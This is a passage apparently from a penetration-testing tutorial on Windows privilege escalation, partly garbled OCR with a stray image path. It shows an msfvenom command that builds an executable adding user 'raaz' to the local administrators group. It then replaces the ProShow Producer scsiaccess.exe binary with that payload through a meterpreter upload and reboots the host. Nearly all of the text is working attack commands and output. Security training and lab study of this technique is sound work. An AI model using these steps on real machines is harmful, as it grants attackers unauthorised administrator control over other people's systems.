 msfvenom -p windows/exec CMD='net localgroup administrators raaz /add' -f exe > /root/Desktop/s
root@kali:~# msfvenom -p windows/exec CMD='net localgroup administrators raaz /add' -f exe > /roo
t/Desktop/scsiaccess.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 224 bytes
Final size of exe file: 73802 bytes
Now repeat the above steps, replace the genuine executable file from the malicious exe file and reboot
the host machine.
C:\Program Files\Photodex\ProShow Producer>move scsiaccess.exe scsiaccess.exe.orginal
move scsiaccess.exe scsiaccess.exe.orginal
        1 file(s) moved.
C:\Program Files\Photodex\ProShow Producer>^Z
Background channel 2? [y/N]  y
meterpreter > upload /root/Desktop/scsiaccess.exe .
[*] uploading  : /root/Desktop/scsiaccess.exe -> .
[*] uploaded   : /root/Desktop/scsiaccess.exe -> .\scsiaccess.exe
meterpreter > reboot
If you will notice the following image, you can observe that the user raaz has become a member of the